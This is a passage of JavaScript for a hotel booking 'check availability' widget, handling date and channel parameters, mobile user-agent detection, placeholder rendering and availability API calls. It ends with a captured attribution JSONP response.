                var isoDate = !!paramDate ? parseIsoDate(paramDate) : null;
    
                if(!!isoDate) {
                    sDate = sDate || (isPastDate(isoDate) ? getDefaultDate() : paramDate);
                }
            }

            return sDate;
        }

        function getDivStartParam(element) {
            var aliasMap = [];
            var attributes = (!!element && !!element.attributes) ? element.attributes : [];

            ["checkin", "startDate", 'start-date'].forEach(function (s) {
                aliasMap.push(s);
                aliasMap.push('data-' + s);
                aliasMap.push('skd-' + s);
                aliasMap.push('data-skd-' + s);
            });

            for (var i = 0; i < attributes.length; i++) {
                var name = attributes[i].name;

                for (var n = 0; n < aliasMap.length; n++) {
                    if (aliasMap[n] === name) {
                        return attributes[i].value;
                    }
                }
            }
        }

        function getUrlOrDivChannelParam() {
            var aliasMap = [];
            var retVal = undefined;

            ['channelId', 'skd-channel-id', 'channel-id', 'portal', 'portal-code'].forEach(function(s) {
                aliasMap.push(s);
                aliasMap.push('data-' + s);
                aliasMap.push('skd-' + s);
                aliasMap.push('data-skd-' + s);
            });

            for (var i = 0; i < aliasMap.length && typeof retVal == 'undefined'; i++) {
                var paramChannelId = getUrlParam(aliasMap[i], true) || getDomAttr(aliasMap[i]);

                if(!!paramChannelId) {
                    retVal = paramChannelId;
                }
            }

            return retVal;
        }

        function onElementFound($element) {
            var defaultDate = getDefaultDate();
            var attrDate = startDate || getDivStartParam($element);
            var domChannelId = channelId;

            if(!!$element) {
                attrDate = attrDate || $element.getAttribute('skd-start-date') || $element.getAttribute('data-skd-start-date');
                domChannelId = domChannelId || $element.getAttribute('skd-channel-id') || $element.getAttribute('data-skd-channel-id');
            }

            resolveParameters(attrDate || defaultDate, domChannelId);
        }

        function resolveParameters(startDate, channelId) {
            exports.Timesheet.checkavailability.startDateResolvingMs = ((new Date()).getTime() - _skd.deliveryTimestamp);
            deferred.resolve(0, startDate);
            deferred.resolve(1, channelId);
        }
    }

    function getDefaultDate() {
        var today = new Date();
        return today.getFullYear() + '-' + prefillNumeric(today.getMonth() + 1) + '-' + prefillNumeric(today.getDate());
    }

    function renderDummyWidget($element) {
        exports.Timesheet.checkavailability = exports.Timesheet.checkavailability || {};
        exports.Timesheet.checkavailability.dummyRenderedMs = null;

        if(!$element) {
            return;
        }

        var urlDataAttribute = getUrlParam('skd-auto-scroll');
        var urlAttribute = getUrlParam('data-skd-auto-scroll');
        var divAttribute = $element.getAttribute("skd-auto-scroll");
        var divDataAttribute = $element.getAttribute("data-skd-auto-scroll");

        var autoScrollToken = getAutoscrollValue([
            urlDataAttribute,
            urlAttribute,
            divAttribute,
            divDataAttribute
        ]);
        var isAutoScrollActive = autoScrollToken !== 'false' && autoScrollToken !== false;

        var dummyCfg = {
            "isThemeable": true,
            "monthsToShow": null,
            "languageEnabled": false,
            "currencyEnabled": false,
            "yourBookingsEnabled": false,
            "promoCodeEnabled": true,
            "showHotelHeader": false,
            "showNights": false,
            "priceDisplayModeEnabled" : false,
            "priceCalcEnabled" : false,
            "rangeCls": "skd-widget-col-sm-6 skd-widget-col-md-4 skd-widget-col-lg-4",
            "childrenEnabled": true,
            "occupancyCls": "skd-widget-col-sm-4 skd-widget-col-md-3 skd-widget-col-lg-3"
        };

        var currentPos = getCurrentYScrollPos();
        var spinnerHtml = '<div class="skd-waiting-banner"><div class="skd-waiting-banner-wrapper"><div class="skd-waiting-banner-label" style="text-align: center;"><i class="fa fa-spinner fa-spin fa-3" style="font-size: 24px;"></i></div></div></div>';
        var htmlCode = Handlebars.templates.check_availability_widget(dummyCfg).toString();
         $element.innerHTML = htmlCode + spinnerHtml;

        var $widget = _skd.assets.DomHelpers.getElement('[data-skd-widget="check-availability"] > .skd-check-availability-widget,[skd-widget="check-availability"] > .skd-check-availability-widget');
        addClass($widget, getResponsiveContainerClass($widget));

        if(!isAutoScrollActive) {
            console.log('auto scroll triggered. Current Pos: ', currentPos);

            CheckAvBootstrap.initialScrollPosition = currentPos;

            document.addEventListener("DOMContentLoaded", function() {
                scrollToPos(currentPos);
            });

            window.addEventListener('load', function() {
               scrollToPos((currentPos));
            });

            setTimeout(function() {
                enforcePosition(currentPos, 30);
            }, 10);
        }

        exports.Timesheet.checkavailability.dummyRenderedMs = (new Date()).getTime() - _skd.deliveryTimestamp.getTime();

        function getCurrentYScrollPos() {
            var values = [urlDataAttribute, urlAttribute, divAttribute, divDataAttribute];

            for(var i = 0; i < values.length; i++) {
                var val = values[i];

                if(!isNaN(parseFloat(val))) {
                    return parseFloat(val);
                }
            }

            return window.scrollY || window.pageYOffset;
        }

        function enforcePosition(pos, tries) {
            if (pos === window.screenY) {
                return;
            }

            if (tries > 0) {
                scrollToPos(pos);

                setTimeout(function() {
                    enforcePosition(pos, tries - 1);
                }, 50);
            }
        }
    }

    function getAutoscrollValue(vals) {
        var scrollValues = vals || [];

        for (var i = 0; i < scrollValues.length; i++) {
            var val = scrollValues[i];

            if (typeof val === 'boolean') {
                return val;
            }

            if (!val) {
                continue;
            }

            if (typeof val !== 'string') {
                continue;
            }

            const lowerCaseVal = val.toLowerCase();

            if (lowerCaseVal === 'null' || lowerCaseVal === 'undefined') {
                continue;
            }

            return lowerCaseVal;
        }

        return null;
    }

    function scrollToPos(pos) {
        if(!!window && !!window.scrollTo && document.documentElement) {
            window.scrollTo(document.documentElement.offsetTop, pos);
        }
    }

    function addClass($element, className) {
        var cName = $element.className;
        cName = (!cName || cName === '') ? className : (cName + ' ' + className);
        $element.className = cName;
    }

    function getResponsiveContainerClass($element) {
        if (!$element) {
            return 'skd-widget-container-lg';
        }

        var isMobile = isMobileDevice();
        var $parent = $element.parentNode;
        var opts = [
            [380, 'skd-widget-container-xs skd-widget-container-xxs'],
            [640, 'skd-widget-container-xs'],
            [800, 'skd-widget-container-sm'],
            [992, 'skd-widget-container-md']
        ];
        var width = $parent.offsetWidth;

        for (var i = 0, len = opts.length; i < len; i++) {
            if (width <= opts[i][0]) {
                var index = i > 0 && isMobile ? Math.min(2, i - 1) : i;

                return opts[index][1];
            }
        }

        return isMobile ? 'skd-widget-container-sm' : 'skd-widget-container-lg';
    }

    function isMobileDevice() {
        var ua = window.navigator ? window.navigator.userAgent
            : window.request ? window.request.headers['user-agent']
            : 'No User-Agent Provided'

        var phones = {
            "iPhone": "\\biPhone\\b|\\biPod\\b",
            "BlackBerry": "BlackBerry|\\bBB10\\b|rim[0-9]+",
            "HTC": "HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m",
            "Nexus": "Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",
            "Dell": "Dell.*Streak|Dell.*Aero|Dell.*Venue|DELL.*Venue Pro|Dell Flash|Dell Smoke|Dell Mini 3iX|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",
            "Motorola": "Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b",
            "Samsung": "Samsung|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350",
            "LG": "\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",
            "Sony": "SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",
            "Asus": "Asus.*Galaxy|PadFone.*Mobile",
            "Micromax": "Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",
            "Palm": "PalmSource|Palm",
            "Vertu": "Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",
            "Pantech": "PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
            "Fly": "IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",
            "Wiko": "KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",
            "iMobile": "i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",
            "SimValley": "\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
            "Wolfgang": "AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",
            "Alcatel": "Alcatel",
            "Nintendo": "Nintendo 3DS",
            "Amoi": "Amoi",
            "INQ": "INQ",
            "GenericPhone": "Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser|MI\\-ONEPlus"
        };
        var phoneTypes = Object.keys(phones);

        for(var i = 0; i < phoneTypes.length; i++) {
            var phoneType = phoneTypes[i];
            var pattern = phones[phoneType];
            var expr = new RegExp(pattern, 'g');

            if(ua.match(expr) != null) {
                return true;
            }
        }

        return false;
    }

    function fetchBookability(startDate, channelId) {
        var microApi = _skd.widgets.fn.micro({});
        var startDateObj = parseIsoDate(startDate, new Date());
        startDateObj.setDate(1);

        var endDateObj = parseIsoDate(toIsoDateString(startDateObj), new Date());
        endDateObj.setMonth(startDateObj.getMonth() + 6);
        var numberOfDays = dayDiff(startDateObj, endDateObj);

        var params = {
            startDate: toIsoDateString(startDateObj),
            numberOfDays: numberOfDays
        };

        if(!!channelId) {
            params.channelId = channelId;
        }

        microApi.rest.bookability(params, onData, onError);

        function onData(resp) {
            if (isDateRangeExceededByOffsetToCheckinDate(resp)) {
                params.numberOfDays = getNumberOfDaysFromCheckinDate(resp);
                microApi.rest.bookability(params, onData, onError);
                return;
            }

            CheckAvBootstrap.LangResolver.setParams(resp);
            _skd.checkavailability.availabilities.push(resp);
        }

        function getNumberOfDaysFromCheckinDate(resp) {
            if (!!resp) {
                var defaultDate = new Date();
                // fallback is the defaultCheckinOffset day and two full months ahead of it.
                defaultDate.setDate(defaultDate.getDate() + resp.defaultCheckinOffset);
                defaultDate.setDate(1);
                defaultDate.setMonth(defaultDate.getMonth() + 3);
                defaultDate.setDate(defaultDate.getDate() - 1);
                var dateToken = resp.defaultCheckinDate;
                var dateObj = parseIsoDate(dateToken, defaultDate)

                dateObj.setDate(1);
                dateObj.setMonth(dateObj.getMonth() + 3);
                dateObj.setDate(dateObj.getDate() - 1);

                var days = calcDifferenceInDays(dateObj, startDateObj);
                return days;
            }

            return 365;
        }

        function calcDifferenceInDays(date1, date2) {
            var timestamp1 = date1.getTime();
            var timestamp2 = date2.getTime();

            // ms to hours
            return Math.ceil((timestamp1 - timestamp2) / 1000 / 60 / 60 / 24);
        }

        function isDateRangeExceededByOffsetToCheckinDate(resp) {
            if (!!resp) {
                var offset = getNumberOfDaysFromCheckinDate(resp);
                return params.numberOfDays - offset < 0;
            }

            return false;
        }

        function onError(data) {
            _skd.checkavailability.availabilities.push(null);
        }
    }

    function dayDiff(date1, date2) {
        date1.setHours(0);
        date1.setMinutes(0, 0, 0);
        date2.setHours(0);
        date2.setMinutes(0, 0, 0);
        var datediff = Math.abs(date1.getTime() - date2.getTime()); // difference
        return parseInt(datediff / (24 * 60 * 60 * 1000), 10); //Convert values days and return value
    }

    function toIsoDateString(date) {
        var month = date.getMonth() + 1;
        var day = date.getDate();
        var year = date.getFullYear();

        var sMonth = month > 9 ? month : ('0' + month);
        var sDay = day > 9 ? day : ('0' + day);

        return year + '-' + sMonth + '-' + sDay;
    }

    function getLangCode() {
        var langCode = getUrlParam('skd-language-code') || getUrlParam('data-skd-language-code');
        var deferred = new SkdPolySync(1);

        if (!!langCode) {
            resolveLanguage(langCode);
        } else {
            CheckAvBootstrap.LangResolver.setExecutor(function (availabilities) {
                var lang = availabilities.defaultLanguage;
                resolveLanguage(lang);
            });
        }

        return deferred;

        function resolveLanguage(langCode) {
            exports.Timesheet.checkavailability.langParamResolveMs = ((new Date()).getTime() - _skd.deliveryTimestamp);
            deferred.resolve(0, langCode);
        }
    }

    function publishLangCode(langCode) {
        _skd.checkavailability.languageSettings.push(langCode);
    }

    function getUrlParam(name, isNoDecode) {
        var val = (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1];
        return !isNoDecode ? decodeURI(val) : val;
    }

    function getDomAttr(name) {
        var ele = document.querySelector('[' + name + ']');
        if (ele) {
            return ele.getAttribute(name);
        }
        return undefined;
    }

    function prefillNumeric(numeric) {
        return numeric < 10 ? '0' + numeric.toString() : numeric.toString();
    }

    function getStartDateFromLocalStorage() {
        if (!window.localStorage) {
            return null;
        }

        var key = 'store.body.session.skdDsrGlobalSession';
        var item = localStorage.getItem(key);    
        var session = !!item ? JSON.parse(item) : null;
        
        if(!!session && !!session.search_data && !!session.search_data.startDate) {
            var startDate = session.search_data.startDate;
            var isoDate = parseIsoDate(startDate);
            
            if(!!isoDate && !isPastDate(isoDate)) {
                return startDate;
            }
        }
        
        return null;
    }

    function isPastDate(date) {
        var today = new Date();
        return today > date;
    }

    function parseIsoDate(isoDate, defaultVal) {
        isoDate = typeof isoDate === 'string' ? isoDate : isoDate.format('YYYY-MM-DD');

        var parts = isoDate.split('-');
        var errorVal = !!defaultVal ? defaultVal : null;

        if(parts.length != 3) {
            return errorVal;
        }

        var year = parseInt(parts[0]);
        var month = parseInt(parts[1]);
        var day = parseInt(parts[2]);
        var dateObj = new Date();

        if(isNaN(year) || year < dateObj.getFullYear()) {
            return errorVal;
        }

        if(isNaN(month) || month < 0 || month > 12) {
            return errorVal;
        }

        if(isNaN(day) || day < 0 || day > 31) {
            return errorVal;
        }
        
        dateObj.setFullYear(year);
        dateObj.setDate(day); //important to set the date first! because if the original date is set to 31, setting the month to, say, february will result in march, because february does not have 31 days
        dateObj.setMonth(month - 1);

        return dateObj;
    }

    function PendingExecutor() {
        this.executor = null;
    }

    PendingExecutor.prototype.setParams = function (params) {
        this.isActivated = true;
        this.params = params;

        if (typeof this.executor === 'function') {
            this.executor(params);
        }
    };

    PendingExecutor.prototype.setExecutor = function (executor) {
        this.executor = executor;

        if (this.isActivated) {
            this.executor(this.params);
        }
    };
})(_skd.serviceLocator, window, _skd.assets.Handlebars);

(function() {
	_skd.files[nameOf('check-availability-bootstrap-app.js')] = 'loaded';

	function nameOf(path) {
		if(!path) {
			return '';
		}

		var parts = path.split('/');
		var i = parts.length - 1;

		return (parts[i] || '').replace(/\.min\.js/g, '').replace(/\.js/g, '');
	}
})();


--- FILE ---
content_type: application/javascript;charset=ISO-8859-1
request_url: https://ibe.seekda.com/channelManager/dsr/S001652/attribution?cookie-enabled=true&callback=reauth0Callback
body_size: 185
content:
reauth0Callback({"success":true,"result":{"touchpoints":[],"searchId":null,"hotelId":"S001652","trackingJsUrl":null,"landings":[],"uid":"","uidIsNew":false,"abtest":null,"portalId":null,"cookiePolicyAccepted":false,"trackingReference":null}});